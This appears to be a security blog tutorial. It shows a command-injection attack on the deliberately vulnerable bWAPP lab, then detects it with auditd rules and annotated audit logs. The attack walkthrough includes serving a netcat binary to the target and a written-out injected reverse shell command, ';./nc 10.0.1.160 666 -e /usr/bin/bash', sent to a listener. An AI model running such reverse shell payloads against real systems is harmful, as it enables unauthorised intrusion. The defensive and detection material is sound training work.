
Introduction
While we have explored the possibility of our service / services being the subject of a threat actor leveraging poor programming practices in our Web Shell Protection article. The next step in this series surrounds what happens when a threat actor bypasses the use of a web shell and goes directly for tools like: nc, or other methods of establishing a foothold on our system.
How is the Attack Executed?
Like the previous document explaining how an attacker leverages the poor programming practices within PHP we are going back to a pre-hardened installation. The purpose of this document will be to implement additional logging that if in the event the attacker is utilizing other tools to setup a web shell (whether initial vector is through web application or other service) we can detect the attack before it becomes a bigger issue.
In this example, while we will be authoring most of this on a MacOS box, we will be pivoting to a custom Ubuntu 22.04 system with all the attacker tools that we need (metasploit, netcat, etc.) and demonstrate how an attacker can side-step the PHP web shell method and go straight for the binaries to obtain access.
For this example we are still using the bWAPP (which is a deliberately vulnerable web application) that is used for training security professionals on spotting web application attacks and, how to leverage them. We are still referencing the OS Command Injection example but in this iteration, like we've already stated -- we will be using the binaries on the system in an LoTL (Living off The Land) atack.
Attacking the Web Application
From the previous document we already know the web application is vulnerable. In this instance, we need to find out which binaries are on the box that we can leverage. In this case we are issuing: which nc; which curl; which wget of the interesting binaries, we are mostly interested in nc but if we need other binaries we can pivot to using the wget and curl binaries to fetch applications pre-compiled for us to further our attacks.

Issuing which nc; which wget; which curl to find if these binaries are installed.
Netcat Reverse Shell
In order to get the proper nc on the remote box we are going to use python web server as a method. In this case we will need to have the binary downloaded to the directory that we are spawning the web server from. To start the python web server you can issue the following command: python3 -m http.server the web server will then start listening on port 8000. You can see this example in the graphic below:

Python http server running on port 8000.
In this example we are downloading the nc from https://github.com/H74N/netcat-binaries/blob/master/build/nc32 From this link, we will download nc to a specific folder and then spin up our server to listen for an incoming connection on port 32767. The pictures below demonstrate some of the technique.

Showing nc has been transferred to the remote end from our http server in python

Setting nc to listen on MacOS (nc -nlvp 32767 would be the command on Linux to listen)

Shoveling a command shell to the listening MacOS.

Successful connection demonstrating reverse connection.
In this case how do we protect against this attack? Well, we can issue the changes to php.ini that we did in the previous example. Another tactic that we can opt-in for is using auditctl / auditd in order to log the offenses forward them via SIEM and finally send us an alert that something is wrong.
Hardening PHP / Apache Against Web Shells
For hardening PHP please see: Web Shell Protection -> Hardening PHP / Apache Against Web Shells.
Installing Auditd / Auditctl
Depending on your operaging system you will need to install auditd/auditctl with one of the following package managers (yum, yast, apt). In our case we are configuring this with Ubuntu 22.04 and we will be using: sudo apt-get install auditd

Installing auditd / auditctl
At this point in the installation process you can issue the y option to install the package(s) or you can issue the: apt-get install auditd -y to auto-accept the installation. After the application has been installed you can issue the: which auditd or, which auditctl command in order to see if the application was successfully installed. If you see it, great job!
Configuring auditd / auditctl
One thing that we can say about auditd/auditctl although it's nice, at times it can be a finicky bastard. Sometimes it saves, sometimes it doesn't. When it does save sometimes it doesn't log and when you think it's logging something went wrong and you have to setup the script again. But, when it's working -- it's a beautiful thing.
So we are going to issue a few commands to auditctl and we will see what the output looks like in the logs. First, lets do some detections on the reverse shell aspect of our exercise:
- We want to identify TCP Connections on Connect
- We want to identify aplications on Execute
- Binaries need to be scanned for both 32-bit AND 64-bit.
Detecting applications performing connections and executions. Editing the audit rules directly you can drop the sudo auditctl.
If you want to make the changes to your auditctl/d application static, you can edit the: /etc/audit/audit.d/audit.rules. If the changes do not take effect, directly modify: /etc/audit/audit.rules file with the activities you want logged.
Once this is established and setup, we can issue the following command: tail -F /var/log/audit/audit.log. At this point, we can go back to our web application and start a command shovel. On our attacker box, we will establish a listener as follows: nc -nlvp 666 (if we are attacking from macOS issue: nc -nl 666). On the system with the vulnerable application we will issue (from the web location): ;./nc 10.0.1.160 666 -e /usr/bin/bash. Please note that the IP address: 10.0.1.160 need to be the system or device you have your listener on (your attacking machine).
If the command is successful, not only will we spawn a reverse shell from nc, we should see some traffic generated in both locations. Lets take a look at what information is logged on the audit side of the house:

Notice the execution in /var/www/html with -e and /usr/bin/bash
While the command didn't fire because we forgot to start out listener, we started the listener the second time to generate the following information in the audit.log file:
Small sample of the log. Details below.
While the log is difficult to read, I will try my best to highlight the important parts below that pertain the reverse shell that we spawned from the vulnerable web application.
The log output below starts the initial execution of our reverse shell with nc:
type=EXECVE msg=audit(1705051000.156:303): argc=5 a0="./nc" a1="10.0.1.160" a2="666" a3="-e" a4="/usr/bin/bash"1
type=CWD msg=audit(1705051000.156:303): cwd="/var/www/html"2
type=PATH msg=audit(1705051000.156:303): item=0 name="./nc" inode=133653 dev=fd:00 mode=0100755 ouid=33 ogid=33 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0OUID="www-data" OGID="www-data"
type=PROCTITLE msg=audit(1705051000.156:303): proctitle=2E2F6E630031302E302E312E31363000363636002D65002F7573722F62696E2F62617368
Few things we need to discuss, the first indicator labeled:1 is the start of the execution. We see the break down as follows: type and it is labelled as EXECVE which is telling us it's an execution. Each of the argc=5 means that there are 5 arguments starting at position 0. Arg{0,1,2,3,4) a0=./nc is the binary netcat that is being executed with the command switches. The important thing is, from this log we have our first indicator: 10.0.1.160. The other commands tell us that the port is 666 and the shovelled application resides at: /usr/bin/bash which is our reverse shell.
The last labeled indicator that we were looking for is where the application was executed from. The marking 2 designates that the cwd (current working directory) is originating from our /var/www/html folder or, in the "professional case" our web root. So already from the execution we have the binary, command line and the location of it's execution. Lets move forward with our investigation...

The last segment we need to focus on is, was there a successful connection. The answer to this; in our case. Yes, yes there was! Here is what you'd need to look for in order to determine if a successful connection has been established from a threat actors actions:
type=SYSCALL msg=audit(1705051000.172:305): arch=c000003e syscall=42 success=no exit=-2 a0=3 a1=7ffd166cca00 a2=6e a3=77 items=1 ppid=169361 pid=169362 auid=4294967295 uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="bash" exe="/usr/bin/bash" subj=unconfined key=(null)ARCH=x86_64 SYSCALL=connect1 AUID="unset" UID="www-data" GID="www-data" EUID="www-data" SUID="www-data" FSUID="www-data" EGID="www-data" SGID="www-data" FSGID="www-data"2 type=SOCKADDR msg=audit(1705051000.172:305): saddr=01002F7661722F72756E2F6E7363642F736F636B65740000A0CA6C16FD7F0000B0CA6C16FD7F000011C268FC0C7F00000300000000000000C0F467FC0C7F000001000000000000000000000000000000010000000000000080E667FC0C7F0000C0F467FC0C7F000080E667FC0C7FSADDR={ saddr_fam=local path=/var/run/nscd/socket } type=CWD msg=audit(1705051000.172:305): cwd="/var/www/html"3 type=PATH msg=audit(1705051000.172:305): item=0 name="/var/run/nscd/socket" nametype=UNKNOWN cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0 type=PROCTITLE msg=audit(1705051000.172:305): proctitle=2E2F6E630031302E302E312E31363000363636002D65002F7573722F62696E2F62617368 type=SYSCALL msg=audit(1705051000.172:306): arch=c000003e syscall=42 success=no exit=-2 a0=3 a1=7ffd166ccbf0 a2=6e a3=7ffd166ccdd5 items=1 ppid=169361 pid=169362 auid=4294967295 uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="bash" exe="/usr/bin/bash" subj=unconfined key=(null)ARCH=x86_64 SYSCALL=connect AUID="unset" UID="www-data" GID="www-data" EUID="www-data" SUID="www-data" FSUID="www-data" EGID="www-data" SGID="www-data" FSGID="www-data" type=SOCKADDR msg=audit(1705051000.172:306): saddr=01002F7661722F72756E2F6E7363642F736F636B65740000020000000000000001000000000000000000000000000000E0C7222945560000990A53FC0C7F000000FD000000000000005D6DE36AA7F66B0100000000000000C04B64FC0C7F00000000000000000000B1825FFC0C7FSADDR={ saddr_fam=local path=/var/run/nscd/socket } type=CWD msg=audit(1705051000.172:306): cwd="/var/www/html" type=PATH msg=audit(1705051000.172:306): item=0 name="/var/run/nscd/socket" nametype=UNKNOWN cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
Just like with the previous example, lets examine the second portion of our audit log. In this case, yes it is much larger in comparison but we are trying to give you a full view of what the log will look like and, what to look for.
The area labeled in yellow and also tagged with: 1 is showing you that a connection has been established. 2 is showing us that the originating call is being made from the UID of www-data (web root user). Lastly, the 3 indicator is showing that it's base directory (cwd) is /var/www/html and it's saddr_fam=local path=/var/run/nscd/socket which, we doubt needs an explanation.
Conclusion
While you can detect activities within the /var/log/apache2/access.log file most of the commands you will see in this location will be related to command injection via the URI. For a better view you can also include the auditctl/d options to see what is happening on the system. From the previous example that we explored with the web shells, if an attacker abuses a post command from a form, it might not be visible to the access log. In such a case, we want to know what is being executed and from where.
There are some take-away's we really should mention at this step, as this process is encroaching more and more on incident response. Don't blind yourself to files in any of the /tmp directories (especially the web root.) doing so can make you miss important information leading to the discovery of a threat actor on the box. In any case, a SIEM would be needed in order to forward these as actionable events.
One last bit of advice that I will share (and we will get further and further into the weeds about incident response on the web application end) is that: using the find . -type f --mtime -30 will provide you with files that have been modified in the last 30 days. This option can be an invaluable asset to an IR and forensics event that may need to take place.
For the final words on this topic, lets trace our steps on what we've accomplished.
- We installed auditd to capture events on the system.
- Auditd was configured with a basic set of rules for execution and connection requests.
- We examined and pullled pertinent information from the /var/log/audit/audit.log file
- We've established a network IOC and a file IOC (from netcat) that we can block.